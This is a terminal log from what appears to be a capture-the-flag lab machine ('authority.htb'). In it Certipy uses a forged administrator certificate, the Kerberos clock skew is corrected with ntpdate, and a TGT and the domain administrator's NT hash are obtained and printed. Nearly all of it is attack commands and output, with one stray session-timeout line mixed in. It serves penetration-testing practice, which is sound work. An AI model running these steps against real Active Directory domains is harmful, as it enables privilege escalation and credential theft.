 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# certipy auth -pfx administrator_authority.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
Your session has timed out due to inactivity.
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'administrator@authority.htb'
    [1] DNS Host Name: 'authority.htb'
> 0
[*] Using principal: administrator@authority.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ntpdate 10.10.11.222
2024-03-17 17:37:30.619397 (-0400) -10289.952919 +/- 0.049411 10.10.11.222 s1 no-leap
CLOCK: time stepped by -10289.952919
┌──(root㉿kali)-[/home/kali/Desktop]
└─# certipy auth -pfx administrator_authority.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
    [0] UPN: 'administrator@authority.htb'
    [1] DNS Host Name: 'authority.htb'
> 0
[*] Using principal: administrator@authority.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@authority.htb': aad3b435b51404eeaad3b435b51404ee:6961f422924da90a6928197429eea4ed
┌──(root㉿kali)-[/home/kali/Desktop]
└─#